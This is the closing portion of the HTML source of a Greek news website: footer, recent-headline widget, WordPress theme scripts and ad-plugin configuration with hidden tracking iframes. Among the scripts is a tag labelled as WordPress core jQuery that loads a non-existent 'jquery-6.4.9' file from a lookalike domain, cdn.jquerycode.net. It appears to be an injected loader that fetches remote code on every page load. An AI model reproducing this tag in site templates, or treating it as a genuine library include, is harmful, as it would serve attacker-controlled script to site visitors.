                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»&amp;url=https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4bdbab2bb94bab1a3a7bda5a1b1fab3a6">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592868 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" aria-label="Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lukos_xaidari.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" rel="bookmark">Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T11:28:35+02:00">18 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συναγερμός στο Χαϊδάρι για τον λύκο που περιπλανιέται στους δρόμους&amp;url=https://newsique.gr/synagermos-sto-chaidari-gia-ton-lyko-pou-periplanietai-stous-dromous/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592857 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" aria-label="Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mixcollage-15-jan-2026-06-07-am-479-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" rel="bookmark">Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T10:36:01+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέος πυροβολισμός από πράκτορα ICE στη Μινεάπολη&amp;url=https://newsique.gr/neos-pyrovolismos-apo-praktora-ice-sti-mineapoli/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-592888 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" aria-label="Φρεγάτα Κίμων: Live η επίσημη υποδοχή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/263-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" rel="bookmark">Φρεγάτα Κίμων: Live η επίσημη υποδοχή</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-15T10:34:31+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Φρεγάτα Κίμων: Live η επίσημη υποδοχή&amp;url=https://newsique.gr/fregata-kimon-live-i-episimi-ypodochi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"90365","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-558e0fddb1b65433bf3f9a69e962bf0f newsi-adweb-recmm-widget-post" id="newsi-558e0fddb1b65433bf3f9a69e962bf0f"></div><div  class="newsi-3d8f47d6197973aef409501487575442 newsi-adweb-desk-top-970x250" id="newsi-3d8f47d6197973aef409501487575442"></div><div  class="newsi-5b6bf689780ccb92454dcd5b3ba7cbf4 newsi-adweb-webover" id="newsi-5b6bf689780ccb92454dcd5b3ba7cbf4"></div><div  class="newsi-b1d6b3089cc0776be94f7ed993a71109 newsi-modal" id="newsi-b1d6b3089cc0776be94f7ed993a71109"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-756140c546c44b7d55761785da906606"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-62433574\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-087f73e6b0befc2803345a7ac2d1810b"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-36c9ec74e113dc32a0d002a3b118b4ce"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-348937839\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-d2d69d0ddd4ad4798c067f075694018d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3969976967\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-b4a381b9ee0b44d5bccf6d8a00de2c15"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1954219685\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-80e0dc7bcfae757a4dcbbc99a55e1fb5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-878115688\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes 